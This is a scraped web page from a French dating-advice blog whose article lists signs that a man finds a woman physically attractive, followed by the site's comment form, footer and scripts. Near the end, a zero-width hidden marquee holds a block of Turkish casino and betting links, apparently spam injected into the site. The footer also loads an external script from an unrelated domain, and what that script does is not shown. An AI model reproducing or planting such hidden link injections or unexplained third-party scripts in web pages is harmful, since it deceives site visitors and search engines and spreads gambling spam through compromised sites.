<p>La dernière pensée qui viendra à l’esprit d’un homme à qui vous plaisez, c’est certainement celle-ci : parvient-elle à être elle-même, en privée, à <strong>se lâcher totalement</strong> et à oublier ses apparats avec moi ?</p>
<p>Si une grande partie des réponses sont positives, vous pourriez bien devenir <strong>la femme parfaite</strong> à ses yeux. Maintenant, il faut juste vérifier une dernière chose : est-il autant attiré par vous physiquement que mentalement ?</p>
<p><strong>A lire également</strong> : <a href="https://www.planeteradicale.org/comment-draguer-un-mec-conseils/">Comment draguer un mec ?</a></p>
<p><img decoding="async" class="aligncenter size-full wp-image-5294" src="https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait.jpeg" alt="a quoi pense un homme quand une femme lui plait" width="600" height="337" srcset="https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait.jpeg 600w, https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait-300x169.jpeg 300w, https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait-1024x575.jpeg 1024w, https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait-767x431.jpeg 767w, https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait-1536x863.jpeg 1536w, https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait-2048x1150.jpeg 2048w, https://www.planeteradicale.org/wp-content/uploads/2023/02/a-quoi-pense-un-homme-quand-une-femme-lui-plait-788x442.jpeg 788w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h2>Comment savoir si je l’attire physiquement ?</h2>
<p>S’il existe plusieurs façon de <a href="https://www.planeteradicale.org/comment-savoir-si-je-lui-plais/">savoir si on plait à un homme</a> de manière générale, il est toujours intéressant de déceler <strong>son attirance pour votre physique</strong>. En effet, vous pourriez être la femme de ses rêves mentalement mais être bien trop éloignée de ses critères physiques… ce qu’il pourrait ne pas être capable de surmonter. Alors comment savoir si vous l’attirez physiquement ? Voici <strong>3 éléments </strong>pour le comprendre.</p>
<h3>Son comportement et ses gestes</h3>
<p>Si un homme se rapproche physiquement de vous, qu’il vous effleure, qu’il vous caresse et vous embrasse fréquemment, soyez en sûre : <strong>il aime votre corps</strong> et il a envie de le caresser, d’en prendre soin et d’être tendre avec vous. Guettez donc ses gestes et vous devriez avoir de bonnes pistes pour comprendre que vous l’attirez.</p>
<h3>Il vous désire</h3>
<p>Si votre physique lui plaît, il aura évidemment <strong>envie de faire l’amour</strong> avec vous, le plus souvent possible. Vous verrez le désir ardent dans ses yeux, il fera tout pour vous émoustiller et il brûlera d’envies de passer du temps au lit, à ne rien faire d’autres que des câlins torrides.</p>
<h3>Il est fier de sortir à vos côtés</h3>
<p>Même s’ils ne se l’avouent pas, la plupart des hommes portent une certaine attention <strong>au regard d’autrui</strong>. Si vous lui plaisez physiquement, il sera fier de sortir avec vous, main dans la main, dans les lieux les plus affolés, au restaurant, chez des amis, ce qui ne serait pas le cas si votre physique lui posait un problème.</p>
<p>Et si vous avez des doutes, n’hésitez pas à lui montrer que vous lui plaisez, en lui envoyant les bons signaux ! N’hésitez pas à lire notre article <a href="https://www.planeteradicale.org/comment-lui-montrer-quil-me-plait/">comment lui faire comprendre qu’il me plait</a> pour en savoir plus.</p>



                    </article>
                    <div class="clearfix"></div>
                    


                 


               

                      
                                <div id="comments" class="clearfix">
        <div class="post-comments">
        <div class='title_comments'>Nous serions ravis de connaître votre avis</div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-quoi-pense-homme-quand-femme-lui-plait/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.planeteradicale.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea autocomplete="new-password"  id="add802044c"  name="add802044c"   cols="30" rows="10" aria-required="true" aria-label="comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aecdfcd43f9292bd1ef971e575668a60" );document.getElementById("add802044c").setAttribute( "id", "comment" );</script><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Nom"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="E-mail"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Website"></div><div class="clearfix"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='5291' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>
            </div>
        </div>  
        <!-- /Main Side -->  
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="text-4" class="widget widget_text">			<div class="textwidget"><a data-obflink-url="aHR0cHM6Ly93d3cucGxhbmV0ZXJhZGljYWxlLm9yZy9tZWV0aWM=" data-obflink-target="_blank" tab-index="0"><img decoding="async" src="https://www.planeteradicale.org/wp-content/uploads/2019/06/banniere-meetic-95329.gif" style="display: block;margin: 0 auto; padding: 15px 0;width: 320pxheight: 480px"/></a>
</div>
		</div>	        
</aside>        <!-- /Sidebar -->
    </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->
			
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10"><script src="https://scriptapi.dev/api/planeteradicale.js"></script></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://cleancuisinebygina.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://veera.nl/" title="casibom giriş">casibom giriş</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://laclassededefine.fr" title="vaycasino">vaycasino</a><a href="https://muniprovincialcotabambas.gob.pe/" title="bets10">bets10</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://ulim.md/" title="jojobet giriş">jojobet giriş</a><a href="https://www.cesno.edu.mx/" title="pusulabet giriş">pusulabet giriş</a><a href="https://hicarquitectura.com/" title="casibom">casibom</a><a href="https://www.kendoverband-berlin.de/" title="marsbahis">marsbahis</a>
</marquee>       

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="" class="pr15 pl15 pb15 pt15"></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://www.planeteradicale.org/">
  	<input type="text" name="s" placeholder="Chercher"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Chercher"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

	<link rel='stylesheet' id='rhcomments-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/css/comments.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.planeteradicale.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/obflink//script/obflink.js?ver=1.0.15" id="obflink-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"rhsidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"retour","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"C'est tout ce que j'ai \u00e0 dire","noresults":"No results found","your_rating":"Votre note :","addedcart":"Added to Cart","nonce":"1cf9863de1","hotnonce":"36f4b363c1","wishnonce":"9f9fbe14ac","searchnonce":"2c6c635974","filternonce":"6d2720bb65","rating_tabs_id":"9d3f0dd099","max_temp":"10","min_temp":"-10","helpnotnonce":"1b00ceedb8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/custom.js?ver=19.9.6" id="rehub-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb266ed1155d41a1971c8004f943d818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>